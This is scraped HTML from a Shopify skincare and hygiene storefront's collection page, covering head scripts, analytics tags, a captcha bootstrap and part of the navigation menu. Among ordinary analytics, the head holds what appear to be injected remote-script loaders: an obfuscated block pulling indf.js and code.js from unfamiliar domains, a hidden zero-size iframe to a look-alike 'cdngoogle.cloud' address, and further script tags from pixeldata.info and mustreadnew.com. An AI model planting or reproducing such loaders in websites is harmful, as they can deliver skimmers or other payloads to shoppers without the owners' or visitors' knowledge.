      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Age Revival Day \u0026 Night Cream",
            "item": "https://www.peesafe.com/collections/age-revival-day-night-cream"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/age-revival-day-night-cream.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/age-revival-day-night-cream.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"d603f0e1-d605-462c-94ff-a75e3aab33ee-1769561303","pageurl":"www.peesafe.com\/collections\/age-revival-day-night-cream","u":"fa9323121f99","p":"collection","rtyp":"collection","rid":282622427247};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder de0b269e125b166f --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "collection",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    
<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/buy-3-pay-for-2">Limited Period Sale! Buy 3 Pay for 2.</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
